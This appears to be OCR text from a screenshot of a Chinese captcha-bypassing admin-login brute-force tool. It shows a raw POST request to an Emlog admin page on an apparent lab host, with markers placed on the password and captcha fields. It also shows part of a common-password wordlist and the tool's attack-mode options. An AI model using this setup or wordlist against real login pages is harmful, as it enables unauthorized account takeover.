 Codex 验证码后台登陆爆破辅助工具V2.1 By:青山 https://5i.hk
请求栏 爆破栏 识别测试栏 加密数据爆破
请求包：
POST /admin/index.php?action=login HTTP/1.1
Host: emlog.redteam.com
Content-Length: 33
Cache-Control: max-age=0
Origin: http://emlog.redteam.com
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
Referer: http://emlog.redteam.com/admin/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1nsg4d1i6q7mtccncb6e7u94o5
Connection: keep-alive
user=admin&pw=§USERPASS§&imgcode=§$CAPTCHA$§
添加标记
清除标记
标记验证码
导入账号
导入密码
清除账密
验证码同步
协议头
账号：
ID 账号
密码： 总：501
ID 密码
1 123456
2 password
3 12345678
4 1234
5 admin@123
6 pussy
7 12345
8 dragon
9 qwerty
10 696969
11 mustang
12 letmein
13 baseball
14 master
15 michael
16 football
17 shadow
18 monkey
19 abc123
20 pass
21 fuckme
22 6969
23 jordan
24 harley
25 ranger
26 iwantu
27 jennifer
28 hunter
29 fuck
30 2000
31 test
32 batman
33 trustno1
方式①【单独爆破账号】
方式②【单独爆破密码】
方式③【账号密码共同选则】爆破方式为：一个账户尝试全部密码后更换下一个账户 [暂时不写]
验证码地址：http://emlog.redteam.com/include/lib/checkcode.php
验证码地址去掉链接尾部随机值，【？】及？之后
↑↑协议头一般用于json格式的POST请求↑↑
返回内容一直为非正常内响应可尝试，默认不使用，一般不用